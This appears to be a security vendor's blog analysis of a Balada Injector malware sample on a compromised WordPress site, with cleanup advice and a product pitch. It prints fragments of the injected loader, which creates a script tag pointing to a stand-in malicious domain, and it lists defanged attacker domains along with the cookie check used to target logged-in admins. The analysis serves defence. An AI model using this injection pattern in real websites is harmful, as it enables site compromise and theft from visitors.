Introduction
The MoeSec Security Research team recently discovered a piece of malicious JavaScript code on a compromised website. This type of code is typically used by attackers to inject malicious content into websites, which can result in various harmful activities such as data theft, phishing, or malware propagation. In this article, we will analyze, decode, and deobfuscate the malicious JavaScript code, explain what it does, identify associated malicious domains, and provide guidance on how to clean and remove it from compromised websites. Additionally, we’ll discuss how MoeSec’s security platform can help mitigate such threats.
What’s the Balada malware?
The Balada Injector is a well-known family of malware that primarily targets WordPress sites. It mass-injects malicious JavaScript into websites, often taking advantage of vulnerabilities in WordPress plugins, themes, or core files.
The Malicious JavaScript Code
Let’s start by looking at the obfuscated JavaScript code:

This script is heavily obfuscated using variable name mangling and function wrapping to make it difficult to understand. The obfuscation technique involves creating arrays of string fragments and using index-based access to retrieve code segments. These types of scripts are often used to hide malicious behavior from static analysis tools and security researchers.
Step 1: Identify the Core Functionality

The core of the script is to inject another script dynamically into the webpage. The script element is created using:
var _0x59d416 = document.createElement(‘script’);
This dynamically created script is then appended to the document:
document.insertBefore(_0x59d416, document.scripts[0]);
Step 2: Extract the Malicious URL:
The obfuscated code contains a reference to a URL that is inserted as the src attribute of the script element:
_0x59d416[‘src’] = ‘http://malicious-domain-example.com/path/script.js’;
The exact URL is obfuscated, but by deobfuscating the string arrays and indices, we can reveal the domain. The obfuscation technique is based on character encoding, which can be reversed to find the actual malicious URL.
Deobfuscating the string arrays reveals the domain that the script attempts to load. In most cases, these domains are used to host additional malicious payloads or track user behavior for phishing or other attacks.
For instance, This specific Balada malware variant was loading the malicious script from this newly registered domain:
https://startup.linetoslice[.]com/scripts/readme.js
Domain Name: LINETOSLICE[.]COM
Updated Date: 2024-09-25T08:36:22Z
Creation Date: 2024-09-25T08:12:31Z
Registry Expiry Date: 2025-09-25T08:12:31Z
As shown above, This malicious domain was recently registered on Sep 25th 2024.
This malicious script will then load another one from https://wave.rdntocdns[.]com/rps/inputs.js and now the real fun begins. Here is the code:
Breaking Down the Code

1. Obfuscation
The code starts with a series of obfuscated functions and arrays. For example, the following function is used to access parts of an obfuscated string array:

The script starts with obfuscated functions like _0x3ca71e, _0xcd1e, _0x32ca, etc. These functions are used to hide the actual logic of the script by encoding and then decoding string arrays. The function _0x32ca is used repeatedly throughout the script to decode array elements. The array itself (_0xcd1e) contains obfuscated strings that are used to construct the final functionality of the script.
2. Dynamic Script Injection
The key functionality of this script is to inject another script into the webpage. The function _0x1c3d8f handles this:

This function creates a new <script> tag and sets its src attribute to load a script from this malicious domainhttps://rain.recordsbluemountain[.]com/8YkzBStf?q=..., where the current hostname of the website is added as a query parameter. This allows the attacker to tailor the payload based on the site where the script is running.
- Condition: It checks whether a script with the ID
bstartalready exists on the page to avoid duplicating the script injection. - Behavior: If the script doesn’t already exist, it injects the new script into the
<head>of the document or inserts it before the current script.
3. Cookie Check
Before injecting the script, the malicious code checks for specific cookies:

- Purpose: The script checks for the presence of two cookies:
"wp-settings": This cookie is typically set when a user is logged into a WordPress site."loggen_in": This is a custom cookie used to track login status.
- Behavior:
- If neither of these cookies is found (indicating that the user is not logged in), the script is loaded without any additional parameters.
- If one of these cookies is found (indicating the user is logged in), the script is loaded with an extra parameter:
"&w=w3". This likely signals the external server to deliver a different payload, possibly targeting logged-in users (such as site administrators).
What Is This Code Trying to Do?
Malicious Intent: This script is attempting to load an external JavaScript file from this malicious domain
https://rain.recordsbluemountain[.]com/8YkzBStf, passing the current website’s hostname as a query parameter. This allows the attacker to dynamically serve malicious content based on the website the script is running on.Targeted Behavior: The presence of a cookie check suggests that the attacker is interested in whether the user is logged into WordPress or another system. If the user is logged in, the attacker might serve a different, more targeted payload (e.g., a script designed to steal administrative credentials or perform actions on behalf of the logged-in user) OR to prevent code execution to remain stealthy so that logged in website admin or users don’t see or notice this behavior as long as possible.
Indicators of Compromise (IOCs)
Malicious Domains:
startup.linetoslice[.]com
wave.rdntocdns[.]com
rain.recordsbluemountain[.]com
records.perfectlinestarter[.]comInjected Script: Any
<script>tag with the IDbstartor asrcattribute pointing to the above domains should be immediately removed from the website.Cleaning and Removing the Malicious Code
To clean and remove this script from a compromised site, follow these steps:
Identify the Infection:
- Search for obfuscated JavaScript in your website’s files (e.g., HTML, JavaScript, PHP files, etc).
- Check database entries for any injected scripts, especially in content management systems (CMS) like WordPress.
Remove Malicious Code:
- Manually remove the obfuscated JavaScript from your website’s files.
- If the code is injected into the database (e.g., options, posts, widgets), clean the affected database entries.
Update Software:
- Ensure that your CMS, plugins, and themes are up to date to prevent future vulnerabilities.
Change Credentials:
- Change all passwords, including admin panel, hosting, and database credentials, as the attacker may have gained access to them.
Scan the Website:
- Use a security scanner to check for any remaining malicious code or backdoors.
How MoeSec Can Help
MoeSec’s security platform offers several services and products to help protect websites from such threats:
- Automatic Malware Scanning: MoeSec’s platform can regularly scan your website for malware and automatically flag any suspicious or obfuscated code, like the one we analyzed combined with one-click Auto cleanup options.
- Web Application Firewall (WAF): MoeSec’s WAF can block malicious requests, including attempts to inject or execute malicious JavaScript.
- Real-Time Monitoring: MoeSec provides real-time monitoring of your website, alerting you to any suspicious activities or changes.
- Backup and Recovery: In the event of an infection, MoeSec’s backup solutions allow you to quickly restore your website to a pre-infected state.
- Vulnerability Patching: MoeSec’s Firewall can automatically apply patches to common vulnerabilities that attackers exploit to inject malicious code.
Conclusion
The malicious JavaScript code found by MoeSec’s security team is a clear example of obfuscated malware designed to inject further malicious content into compromised websites. By deobfuscating the code, identifying its malicious intent, and understanding how it works, website administrators can take the necessary steps to clean their websites and prevent future infections. MoeSec’s comprehensive security platform provides the tools and services needed to detect, block, and remediate such website threats effectively.